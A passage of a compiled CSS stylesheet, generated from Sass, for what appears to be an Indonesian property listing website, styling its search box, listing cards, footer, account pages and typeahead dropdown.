  /*display: none !important;*/
}

/* line 189, ../sass/styles.scss */
.simple {
  height: 160px;
}
/* line 192, ../sass/styles.scss */
.simple #main-box-search {
  margin-top: 30px;
}
/* line 194, ../sass/styles.scss */
.simple #main-box-search .logo {
  width: 200px;
  position: absolute;
  left: -10px;
  top: -5px;
}
/* line 200, ../sass/styles.scss */
.simple #main-box-search .mini-text {
  display: none;
}
/* line 203, ../sass/styles.scss */
.simple #main-box-search .main-search {
  width: 70%;
  margin-left: 200px;
  float: left;
  position: relative;
  top: 10px;
}
/* line 209, ../sass/styles.scss */
.simple #main-box-search .main-search .label-search {
  background: #eaeaea;
  border: 1px solid #eaeaea;
  width: 15%;
  color: #666;
  font-size: 14px;
  position: relative;
}
/* line 216, ../sass/styles.scss */
.simple #main-box-search .main-search .label-search #label-search {
  cursor: pointer;
  padding: 6px 7px;
}
/* line 219, ../sass/styles.scss */
.simple #main-box-search .main-search .label-search #label-search .arrow {
  content: '';
  width: 5px;
  height: 5px;
  position: absolute;
  top: 13px;
  right: 9px;
  border-top: 5px #666 solid;
  border-left: 5px transparent solid;
  border-right: 5px transparent solid;
  border-bottom: 5px transparent solid;
}
/* line 232, ../sass/styles.scss */
.simple #main-box-search .main-search .label-search #dropdown {
  display: none;
  background: #eee;
  left: -1px;
  top: 33px;
  position: absolute;
}
/* line 238, ../sass/styles.scss */
.simple #main-box-search .main-search .label-search #dropdown ul, .simple #main-box-search .main-search .label-search #dropdown li {
  background: #eee;
  margin: 0px;
  padding: 0px;
  list-style: none;
  border-right: 1px solid #EEE;
}
/* line 245, ../sass/styles.scss */
.simple #main-box-search .main-search .label-search #dropdown li {
  display: block;
  padding: 5px 10px;
  cursor: pointer;
}
/* line 250, ../sass/styles.scss */
.simple #main-box-search .main-search .label-search #dropdown li:hover {
  background: #dbdbdb;
}
/* line 254, ../sass/styles.scss */
.simple #main-box-search .main-search .label-search #dropdown.active {
  display: block;
}
/* line 258, ../sass/styles.scss */
.simple #main-box-search .main-search .input-search {
  width: 67%;
}
/* line 260, ../sass/styles.scss */
.simple #main-box-search .main-search .input-search .select2-selection {
  border: 1px solid #FFF;
}
/* line 264, ../sass/styles.scss */
.simple #main-box-search .main-search .button-search {
  width: 15%;
}
/* line 268, ../sass/styles.scss */
.simple #main-box-search .choosen-search {
  margin-top: 10px;
}

/* line 273, ../sass/styles.scss */
.full {
  height: 100%;
}
/* line 276, ../sass/styles.scss */
.full #main-box-search {
  position: absolute;
  width: 100%;
  height: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 287, ../sass/styles.scss */
.full #main-box-search #box-search {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  background: rgba(0, 0, 0, 0.5);
  border: 1px solid black;
}
/* line 298, ../sass/styles.scss */
.full #main-box-search #box-search .content {
  padding: 30px;
}
/* line 300, ../sass/styles.scss */
.full #main-box-search #box-search .content .logo {
  margin-top: 10px;
  margin-bottom: 20px;
}
/* line 304, ../sass/styles.scss */
.full #main-box-search #box-search .content .mini-text {
  color: #FFF;
  font-size: 20px;
  font-weight: 100;
}
/* line 310, ../sass/styles.scss */
.full #main-box-search #box-search .content .main-search .label-search {
  background: #EaEaEa;
  border: 1px solid #eaeaea;
  width: 13%;
  color: #666;
  font-size: 14px;
  position: relative;
}
/* line 319, ../sass/styles.scss */
.full #main-box-search #box-search .content .main-search .label-search #label-search {
  cursor: pointer;
  padding: 6px 10px;
}
/* line 322, ../sass/styles.scss */
.full #main-box-search #box-search .content .main-search .label-search #label-search .arrow {
  content: '';
  width: 5px;
  height: 5px;
  position: absolute;
  top: 13px;
  right: 9px;
  border-top: 5px #666 solid;
  border-left: 5px transparent solid;
  border-right: 5px transparent solid;
  border-bottom: 5px transparent solid;
}
/* line 335, ../sass/styles.scss */
.full #main-box-search #box-search .content .main-search .label-search #dropdown {
  display: none;
  background: #eee;
  left: -1px;
  top: 33px;
  position: absolute;
}
/* line 341, ../sass/styles.scss */
.full #main-box-search #box-search .content .main-search .label-search #dropdown ul, .full #main-box-search #box-search .content .main-search .label-search #dropdown li {
  background: #eee;
  margin: 0px;
  padding: 0px;
  list-style: none;
  border-right: 1px solid #EEE;
}
/* line 348, ../sass/styles.scss */
.full #main-box-search #box-search .content .main-search .label-search #dropdown li {
  display: block;
  padding: 5px 10px;
  cursor: pointer;
}
/* line 353, ../sass/styles.scss */
.full #main-box-search #box-search .content .main-search .label-search #dropdown li:hover {
  background: #dbdbdb;
}
/* line 357, ../sass/styles.scss */
.full #main-box-search #box-search .content .main-search .label-search #dropdown.active {
  display: block;
}
/* line 361, ../sass/styles.scss */
.full #main-box-search #box-search .content .main-search .input-search {
  width: 100%;
}
/* line 363, ../sass/styles.scss */
.full #main-box-search #box-search .content .main-search .input-search .select2-selection {
  border: 1px solid #FFF;
}
/* line 367, ../sass/styles.scss */
.full #main-box-search #box-search .content .main-search .button-search {
  width: 15%;
}
/* line 371, ../sass/styles.scss */
.full #main-box-search #box-search .content .choosen-search {
  padding-left: 10px;
  margin: 15px auto 0px;
}

/* line 383, ../sass/styles.scss */
#main-box-search .choosen-search {
  width: 310px;
  text-align: center;
  /*background: red;*/
}
/* line 387, ../sass/styles.scss */
#main-box-search .choosen-search ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
/* line 391, ../sass/styles.scss */
#main-box-search .choosen-search ul li {
  color: #FFF;
  margin: 0px;
  padding: 0px;
  margin-right: 20px;
  cursor: pointer;
}
/* line 397, ../sass/styles.scss */
#main-box-search .choosen-search ul li .circle {
  float: left;
  margin-right: 5px;
  border: 1px solid #FFF;
  width: 13px;
  height: 13px;
  position: relative;
  top: 3px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
}
/* line 409, ../sass/styles.scss */
#main-box-search .choosen-search ul li .circle.active {
  background: #FFF;
}

/* line 418, ../sass/styles.scss */
.box-related {
  border: 1px solid #f3f3f3;
  padding: 15px;
  margin-bottom: 25px;
}
/* line 423, ../sass/styles.scss */
.box-related .product-image {
  position: relative;
  margin-bottom: 10px;
  text-align: center;
  background: #F2F2F2;
}
/* line 428, ../sass/styles.scss */
.box-related .product-image img {
  height: 200px;
  width: auto;
}
/* line 432, ../sass/styles.scss */
.box-related .product-image .product-bookmark:hover .text-bookmark {
  display: block;
}
/* line 436, ../sass/styles.scss */
.box-related .product-image .product-bookmark {
  position: absolute;
  left: 12px;
  top: -3px;
}
/* line 440, ../sass/styles.scss */
.box-related .product-image .product-bookmark .text-bookmark {
  padding: 1px 3px;
  position: absolute;
  top: 6px;
  left: 23px;
  font-size: 11px;
  background: rgba(0, 0, 0, 0.6);
  color: #FFF;
  display: none;
}
/* line 450, ../sass/styles.scss */
.box-related .product-image .product-bookmark .fa-bookmark {
  color: #C1272D;
}
/* line 455, ../sass/styles.scss */
.box-related .product-title {
  font-size: 18px;
  color: #666;
  font-weight: 100;
  margin-bottom: 10px;
}
/* line 460, ../sass/styles.scss */
.box-related .product-title a {
  color: #666;
}
/* line 464, ../sass/styles.scss */
.box-related .product-meta {
  background: #FFF;
  margin-top: 20px;
  margin-bottom: 20px;
}
/* line 468, ../sass/styles.scss */
.box-related .product-meta ul, .box-related .product-meta li {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
/* line 473, ../sass/styles.scss */
.box-related .product-meta li {
  float: left;
  font-size: 16px;
  color: #999;
  margin-right: 10px;
}
/* line 474, ../sass/styles.scss */
.box-related .product-meta li .fa {
  color: #666666;
  font-size: 21px !important;
}
/* line 482, ../sass/styles.scss */
.box-related .product-meta li img {
  position: relative;
  top: -5px;
  margin-right: 10px;
}
/* line 489, ../sass/styles.scss */
.box-related .product-time {
  color: #999;
  font-size: 12px;
}
/* line 493, ../sass/styles.scss */
.box-related .product-author {
  color: #999;
  font-size: 12px;
}
/* line 496, ../sass/styles.scss */
.box-related .product-author .author {
  font-size: 14px;
  color: #C1272D;
  font-weight: bold;
}

/* line 505, ../sass/styles.scss */
.main-body.product-list {
  padding-top: 30px;
}
/* line 507, ../sass/styles.scss */
.main-body.product-list .row {
  padding: 0px 15px;
}
/* line 510, ../sass/styles.scss */
.main-body.product-list .container {
  background: #FFF;
  border: 1px solid #f3f3f3;
}
/* line 514, ../sass/styles.scss */
.main-body.product-list .container .content .post-box-agent {
  margin-bottom: 10px;
}
/* line 518, ../sass/styles.scss */
.main-body.product-list .container .content .post-box-agent .agent-avatar {
  width: 100px;
  margin-right: 10px;
  float: left;
}
/* line 522, ../sass/styles.scss */
.main-body.product-list .container .content .post-box-agent .agent-avatar img {
  width: 100%;
}
/* line 528, ../sass/styles.scss */
.main-body.product-list .container .content .box-content:last-child .content-left {
  border-bottom: 1px solid #f3f3f3;
}
/* line 532, ../sass/styles.scss */
.main-body.product-list .container .content .nextPageBtn {
  text-align: center;
  display: block;
  color: #CCC;
  text-decoration: none;
  padding: 10px;
  margin-top: 20px;
  background: #efefef;
}
/* line 541, ../sass/styles.scss */
.main-body.product-list .container .content .nextPageBtn:hover {
  background: #eaeaea;
}
/* line 544, ../sass/styles.scss */
.main-body.product-list .container .content .box-content {
  background: #FFF;
}
/* line 547, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left {
  background: #FFF;
  border-right: 1px solid #f3f3f3;
  border-left: 1px solid #f3f3f3;
  border-top: 1px solid #f3f3f3;
  min-height: 250px;
}
/* line 553, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left {
  margin-bottom: 10px;
}
/* line 556, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-image {
  padding: 15px 0px;
  position: relative;
  max-height: 156px;
  overflow-y: hidden;
}
/* line 562, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-image img {
  width: 100%;
}
/* line 565, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-image .product-image-count {
  padding: 5px;
  background: rgba(0, 0, 0, 0.6);
  color: #FFF;
  font-size: 14px;
  text-align: center;
  position: absolute;
  left: 0px;
  bottom: 0px;
}
/* line 576, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-title {
  color: #666;
  font-size: 18px;
}
/* line 580, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc {
  padding-top: 8px;
}
/* line 583, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-type-jual {
  text-align: center;
  background: #39B54A;
  padding: 3px 30px;
  color: #000;
  font-size: 12px;
}
/* line 590, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-type-sewa {
  text-align: center;
  background: #FFFF00;
  padding: 3px 30px;
  color: #000;
  font-size: 12px;
}
/* line 597, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-price {
  margin-top: 10px;
  font-size: 14px;
  color: #aeaeae;
  font-weight: bold;
}
/* line 602, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-price small {
  font-size: 11px;
  margin-right: 5px;
  font-weight: normal;
}
/* line 608, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-meta {
  margin-top: 10px;
}
/* line 610, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-meta ul, .main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-meta li {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
/* line 615, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-meta li {
  float: left;
  padding: 10px;
  font-size: 15px;
  font-weight: bold;
  color: #666;
  margin-right: 10px;
}
/* line 622, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-meta li img {
  position: relative;
  top: -5px;
  margin-right: 10px;
  width: 19px;
}
/* line 630, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-bottom {
  color: #999;
  font-size: 12px;
  margin-bottom: 20px;
}
/* line 634, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-bottom .product-time {
  position: relative;
  margin-top: 10px;
}
/* line 638, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-bottom .product-bookmark {
  text-align: right;
}
/* line 640, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-bottom .product-bookmark .fa-bookmark {
  position: relative;
  top: 5px;
}
/* line 644, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-bottom .product-bookmark .product-author {
  color: #666;
}
/* line 647, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-bottom .product-bookmark .product-author .author {
  font-size: 16px;
  color: #C1272D;
  font-weight: bold;
}
/* line 654, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-bottom .product-readmore {
  width: 100%;
  margin-top: 20px;
}
/* line 658, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-bottom .product-readmore .btn-danger .fa-chevron-right {
  padding-left: 20px;
}
/* line 662, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-bottom .product-readmore .row {
  padding: 0px !important;
}
/* line 665, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-bottom .product-readmore .col-md-6 {
  padding: 0px !important;
}
/* line 668, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-bottom .product-readmore .btn-border {
  border: 1px solid #f3f3f3;
  color: #666;
  margin-right: 10px;
}
/* line 673, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-left .box-left .product-desc .product-bottom .product-readmore .btn-border:hover {
  color: #23527c;
}
/* line 682, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-right {
  padding-bottom: 10px;
  border-bottom: 1px solid #f3f3f3;
  border-top: 1px solid #f3f3f3;
  border-right: 1px solid #f3f3f3;
}
/* line 689, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-right .box-right .cat-image {
  margin: 15px 0px;
}
/* line 691, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-right .box-right .cat-image img {
  width: 100%;
}
/* line 695, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-right .box-right .cat-desc {
  padding-right: 5px;
  padding-top: 3px;
  color: #999;
}
/* line 696, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-right .box-right .cat-desc h4 {
  color: #666;
}
/* line 700, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-right .box-right .cat-desc .cat-develop {
  color: #C1272D;
  font-weight: bold;
}
/* line 704, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-right .box-right .cat-desc a {
  color: #666;
}
/* line 707, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-right .box-right .cat-desc a:hover {
  color: #999;
}
/* line 711, ../sass/styles.scss */
.main-body.product-list .container .content .box-content .content-right .box-right .cat-bottom {
  padding: 10px 50px;
}

/* line 722, ../sass/styles.scss */
.main-footer .footer-bottom {
  background: #333333;
  color: #FFF;
  font-size: 12px;
  padding: 10px 30px;
}
/* line 727, ../sass/styles.scss */
.main-footer .footer-bottom ul {
  margin: 0px !important;
  padding: 0px !important;
}
/* line 730, ../sass/styles.scss */
.main-footer .footer-bottom ul li {
  margin: 0px !important;
  padding: 0px !important;
  display: inline-block;
}
/* line 734, ../sass/styles.scss */
.main-footer .footer-bottom ul li a {
  padding: 10px 5px;
  color: #FFF;
}
/* line 741, ../sass/styles.scss */
.main-footer .footer-top {
  background: #C1272D;
  padding: 30px 15px;
}
/* line 744, ../sass/styles.scss */
.main-footer .footer-top .logo-footer {
  color: #f7b7b9;
}
/* line 745, ../sass/styles.scss */
.main-footer .footer-top .logo-footer img {
  margin-bottom: 20px;
}
/* line 749, ../sass/styles.scss */
.main-footer .footer-top .logo-footer a {
  color: #f7b7b9;
}
/* line 751, ../sass/styles.scss */
.main-footer .footer-top .logo-footer a:hover, .main-footer .footer-top .logo-footer a:focus {
  color: #FFF !important;
  text-decoration: none;
}
/* line 758, ../sass/styles.scss */
.main-footer .footer-top img {
  position: relative;
  top: 10px;
}
/* line 762, ../sass/styles.scss */
.main-footer .footer-top .footer-wrap {
  color: #FFF;
  padding-top: 65px;
}
/* line 765, ../sass/styles.scss */
.main-footer .footer-top .footer-wrap ul {
  margin: 0px;
  padding: 0px;
  float: right;
  margin-top: 10px;
  list-style: none;
}
/* line 771, ../sass/styles.scss */
.main-footer .footer-top .footer-wrap ul li {
  display: inline-block;
}
/* line 774, ../sass/styles.scss */
.main-footer .footer-top .footer-wrap ul li:last-child a {
  border: none;
}
/* line 778, ../sass/styles.scss */
.main-footer .footer-top .footer-wrap ul li a {
  color: #f7b7b9;
  display: block;
  font-size: 12px;
  padding: 0px 20px;
  border-right: 1px solid #f7b7b9;
}
/* line 784, ../sass/styles.scss */
.main-footer .footer-top .footer-wrap ul li a:hover, .main-footer .footer-top .footer-wrap ul li a:focus {
  color: #FFF !important;
  text-decoration: none;
}
/* line 790, ../sass/styles.scss */
.main-footer .footer-top .footer-wrap ul li b {
  font-size: 16px;
  margin-bottom: 10px;
}

/* line 800, ../sass/styles.scss */
#map {
  height: 200px;
}

/* line 803, ../sass/styles.scss */
.lSSlideWrapper {
  height: 450px !important;
}
/* line 805, ../sass/styles.scss */
.lSSlideWrapper li {
  text-align: center !important;
  background: #000 !important;
}
/* line 808, ../sass/styles.scss */
.lSSlideWrapper li img {
  height: 450px !important;
  width: auto !important;
}

/* line 815, ../sass/styles.scss */
.lSGallery li {
  height: 80px !important;
  overflow: hidden !important;
}
/* line 818, ../sass/styles.scss */
.lSGallery li img {
  width: 100% !important;
}

/* line 825, ../sass/styles.scss */
.my-account #info-header-member .box-avatar {
  width: 100px;
  height: 100px;
  margin-top: 22px;
  position: relative;
}
/* line 830, ../sass/styles.scss */
.my-account #info-header-member .box-avatar img {
  width: 100px;
}
/* line 833, ../sass/styles.scss */
.my-account #info-header-member .box-avatar .overlay-avatar {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100px;
  line-height: 100px;
  background: rgba(0, 0, 0, 0.3);
  color: #FFF;
  display: none;
  text-align: center;
}
/* line 843, ../sass/styles.scss */
.my-account #info-header-member .box-avatar .overlay-avatar a {
  color: #FFF;
  font-size: 12px;
}
/* line 849, ../sass/styles.scss */
.my-account #info-header-member .box-avatar:hover .overlay-avatar {
  display: block;
}
/* line 852, ../sass/styles.scss */
.my-account #info-header-member .box-info {
  position: relative;
  margin-top: 18px;
  background: #FFF;
}
/* line 854, ../sass/styles.scss */
.my-account #info-header-member .box-info .arrows {
  border-top: transparent 10px solid;
  border-left: transparent 10px solid;
  border-right: #FFF 10px solid;
  border-bottom: transparent 10px solid;
  width: 10px;
  height: 15px;
  position: absolute;
  left: -19px;
  bottom: 30px;
}
/* line 866, ../sass/styles.scss */
.my-account #info-header-member .box-info table, .my-account #info-header-member .box-info table td {
  border: none;
}

/* line 875, ../sass/styles.scss */
.my-account-content .container {
  background: #FFF;
  padding: 15px;
}
/* line 878, ../sass/styles.scss */
.my-account-content .container .sidebar {
  background: #eaeaea;
}
/* line 880, ../sass/styles.scss */
.my-account-content .container .sidebar ul, .my-account-content .container .sidebar li {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
/* line 886, ../sass/styles.scss */
.my-account-content .container .sidebar li a {
  padding: 10px 15px;
  display: block;
  text-decoration: none;
  color: #666666;
  font-size: 17px;
  border-left: 3px solid #eaeaea;
}
/* line 894, ../sass/styles.scss */
.my-account-content .container .sidebar li a:hover {
  background: #d6d4d4;
  /*color:#FFF;*/
  border-left: 3px solid #C1272D;
}
/* line 899, ../sass/styles.scss */
.my-account-content .container .sidebar li .fa {
  width: 25px;
  height: 25px;
}
/* line 908, ../sass/styles.scss */
.my-account-content .container #post-tab li.active a {
  background: #6C6C6C;
  color: #FFF;
  border: 1px solid #6C6C6C;
}
/* line 914, ../sass/styles.scss */
.my-account-content .container #post-tab li {
  margin-right: 60px;
}
/* line 916, ../sass/styles.scss */
.my-account-content .container #post-tab li a {
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  line-height: 60px;
  background: #FFF;
  color: #6C6C6C;
  width: 80px;
  text-align: center;
  border: 1px solid #6C6C6C;
}
/* line 926, ../sass/styles.scss */
.my-account-content .container #post-tab li a .fa {
  position: relative;
  top: 6px;
}
/* line 931, ../sass/styles.scss */
.my-account-content .container #post-tab li a:hover {
  background: #6C6C6C;
  border: 1px solid #6C6C6C;
  color: #FFF;
}
/* line 938, ../sass/styles.scss */
.my-account-content .container .dropndrag {
  width: 100%;
  padding: 20px;
  background: #EEE;
}
/* line 940, ../sass/styles.scss */
.my-account-content .container .dropndrag h3 {
  line-height: 300px;
  color: #999;
}
/* line 947, ../sass/styles.scss */
.my-account-content .container .title {
  margin-bottom: 20px;
}
/* line 950, ../sass/styles.scss */
.my-account-content .container .control-label {
  color: #666;
}

/* line 959, ../sass/styles.scss */
.dinamyc-pages {
  font-family: 'museo_sans100';
  color: #666;
}
/* line 963, ../sass/styles.scss */
.dinamyc-pages hr {
  margin-top: 0px;
}
/* line 967, ../sass/styles.scss */
.dinamyc-pages h2.media-heading a {
  color: #000;
  font-size: 28px;
}
/* line 972, ../sass/styles.scss */
.dinamyc-pages h4.media-heading a {
  color: #CCC;
  font-size: 14px;
}
/* line 977, ../sass/styles.scss */
.dinamyc-pages a.apt-verify {
  color: #000 !important;
}
/* line 981, ../sass/styles.scss */
.dinamyc-pages ul.list-pages {
  list-style-type: circle;
  list-style-position: inside;
  -moz-column-count: 2;
  -moz-column-gap: 2.5em;
  -webkit-column-count: 2;
  -webkit-column-gap: 2.5em;
  column-count: 2;
  column-gap: 2.5em;
  padding-bottom: 10px;
}

/* line 995, ../sass/styles.scss */
.avatar-thumb a {
  padding: 8px 10px;
}
/* line 997, ../sass/styles.scss */
.avatar-thumb a img {
  background: #FFF;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
}

/* line 1006, ../sass/styles.scss */
.alert-danger {
  background: #C1272D;
  border-color: #C1272D;
  color: #FFF;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
}

/* line 1015, ../sass/styles.scss */
ul.social-share {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 1020, ../sass/styles.scss */
ul.social-share li {
  padding-right: 3px;
  display: inline;
  cursor: pointer;
}
/* line 1025, ../sass/styles.scss */
ul.social-share li a.share-facebook {
  color: #3b5998;
}
/* line 1028, ../sass/styles.scss */
ul.social-share li a.share-twitter {
  color: #00acee;
}
/* line 1031, ../sass/styles.scss */
ul.social-share li a.share-gplus {
  color: #dd4b39;
}
/* line 1034, ../sass/styles.scss */
ul.social-share li a.share-pinterest {
  color: #ca1f27;
}
/* line 1037, ../sass/styles.scss */
ul.social-share li a.share-gmail {
  color: #CCCCCC;
}

/* line 1042, ../sass/styles.scss */
#box-contact-top {
  border: 1px solid #f3f3f3;
  padding: 20px 10px;
  margin-bottom: 20px;
}
/* line 1046, ../sass/styles.scss */
#box-contact-top .avatar-top {
  text-align: center;
  margin-bottom: 10px;
}
/* line 1049, ../sass/styles.scss */
#box-contact-top .avatar-top img {
  padding: 5px;
  width: 120px;
}
/* line 1054, ../sass/styles.scss */
#box-contact-top .avatar-name {
  font-size: 20px;
  font-weight: bold;
  font-family: 'museo_sans100';
}
/* line 1059, ../sass/styles.scss */
#box-contact-top .avatar-email {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* line 1064, ../sass/styles.scss */
#box-contact-top .avatar-email ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
/* line 1068, ../sass/styles.scss */
#box-contact-top .avatar-email ul li {
  padding: 5px;
}
/* line 1069, ../sass/styles.scss */
#box-contact-top .avatar-email ul li .fa {
  width: 20px;
}
/* line 1073, ../sass/styles.scss */
#box-contact-top .avatar-email ul li a {
  color: #C1272D;
}
/* line 1080, ../sass/styles.scss */
#box-contact-top .avatar-telp ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
/* line 1084, ../sass/styles.scss */
#box-contact-top .avatar-telp ul li {
  text-align: left;
  padding: 5px;
}
/* line 1085, ../sass/styles.scss */
#box-contact-top .avatar-telp ul li .fa {
  width: 20px;
}

/* line 1095, ../sass/styles.scss */
.listing-mini-bar {
  position: fixed;
  width: 100%;
  background-color: #fff;
  bottom: 0;
  z-index: 100;
  border-top: 1px solid #d5d5d5;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  background-clip: padding-box;
}
/* line 1106, ../sass/styles.scss */
.listing-mini-bar .head .title-h4 {
  font-family: 'museo_sans100';
  margin: 0px;
  padding: 0px;
  padding: 25px 0px;
  font-size: 22px;
}
/* line 1113, ../sass/styles.scss */
.listing-mini-bar .head .button {
  padding: 20px 10px;
}
/* line 1117, ../sass/styles.scss */
.listing-mini-bar .wrapper-listing {
  padding: 10px;
  background: #f4f4f4;
}
/* line 1121, ../sass/styles.scss */
.listing-mini-bar .wrapper-listing .container > .row {
  overflow-x: scroll;
  overflow-y: hidden;
  white-space: nowrap;
  width: auto;
}
/* line 1126, ../sass/styles.scss */
.listing-mini-bar .wrapper-listing .container > .row .col-wrapper {
  font-family: 'museo_sans100';
  background-color: #fcfcfc;
  position: relative;
  padding: 10px;
  border: 1px solid #d5d5d5;
}
/* line 1132, ../sass/styles.scss */
.listing-mini-bar .wrapper-listing .container > .row .col-wrapper .listing-remove-button {
  position: absolute;
  right: 0px;
  top: 0px;
  color: #333;
  text-decoration: none;
  z-index: 999;
}
/* line 1139, ../sass/styles.scss */
.listing-mini-bar .wrapper-listing .container > .row .col-wrapper .listing-remove-button:hover {
  color: #C1272D;
}
/* line 1143, ../sass/styles.scss */
.listing-mini-bar .wrapper-listing .container > .row .col-wrapper .apartemen-name {
  font-size: 18px;
  color: #C1272D;
  overflow: hidden;
  margin-right: 60px;
}
/* line 1149, ../sass/styles.scss */
.listing-mini-bar .wrapper-listing .container > .row .col-wrapper .apartemen-price {
  font-size: 14px;
  color: #333;
  width: 100%;
  overflow-x: hidden;
}
/* line 1156, ../sass/styles.scss */
.listing-mini-bar .wrapper-listing .container > .row > .col-sm-4 {
  display: inline-block;
  float: none;
  margin-bottom: 10px;
}

/* line 1166, ../sass/styles.scss */
.popover {
  width: 100%;
}

/* line 1174, ../sass/styles.scss */
.cluster {
  color: #FFFFFF;
  text-align: center;
  font-size: 14px;
  font-weight: bold;
  background-image: url(../img/cluster.png);
  line-height: 66px;
  width: 66px;
  height: 65px;
}

/* line 1185, ../sass/styles.scss */
.googlemap-streetview {
  height: 350px;
}

/* line 1188, ../sass/styles.scss */
#btn-lang {
  background: #FFF;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
}

/* line 1194, ../sass/styles.scss */
#typehead-tool {
  display: none;
  border-bottom: 15px solid #e5e5e5;
  background: #F2F2F2;
}
/* line 1198, ../sass/styles.scss */
#typehead-tool ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
/* line 1202, ../sass/styles.scss */
#typehead-tool ul li {
  padding: 5px 23px;
  float: left;
  background: #F2F2F2;
  border-right: 1px solid #FFF;
  cursor: pointer;
}
/* line 1208, ../sass/styles.scss */
#typehead-tool ul li label {
  font-size: 12px;
  padding: 0px;
  font-weight: normal;
  cursor: pointer;
}
/* line 1215, ../sass/styles.scss */
#typehead-tool ul .active {
  position: relative;
  background: #CCCCCC !important;
}
/* line 1218, ../sass/styles.scss */
#typehead-tool ul .active:after {
  content: '';
  width: 10px;
  height: 10px;
  border-width: 15px;
  border-style: solid;
  border-top-color: #CCC;
  border-right-color: transparent;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  z-index: 99999;
  bottom: -25px;
  left: 40%;
}

/* line 1238, ../sass/styles.scss */
.typeahead-query input[type="search"] {
  border-color: #e6e6e6 !important;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  outline: 0 none !important;
}

/* line 1248, ../sass/styles.scss */
.typeahead-container .typeahead-overlay-arrow {
  position: absolute;
  top: 55px;
  left: 50px;
  width: 16px;
}
/* line 1253, ../sass/styles.scss */
.typeahead-container .typeahead-overlay-arrow:after, .typeahead-container .typeahead-overlay-arrow:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  bottom: 100%;
  margin-left: 1px;
  width: 0;
  height: 0;
  border-bottom: 8px solid #fff;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
}
/* line 1267, ../sass/styles.scss */
.typeahead-container .typeahead-overlay-arrow:before {
  margin-left: 0;
  border-bottom-color: #ccc;
  border-width: 9px;
}

/* line 1275, ../sass/styles.scss */
.typeahead-result {
  position: absolute;
  /*top: 50px;*/
  border: none !important;
  width: 100%;
  max-height: 375px;
  z-index: 9999;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
/* line 1286, ../sass/styles.scss */
.typeahead-result .typeahead-list {
  background: #FFFFFF;
  margin: 0px !important;
  border-raduis: 0px !important;
  -webkit-border-raduis: 0px !important;
  -moz-border-raduis: 0px !important;
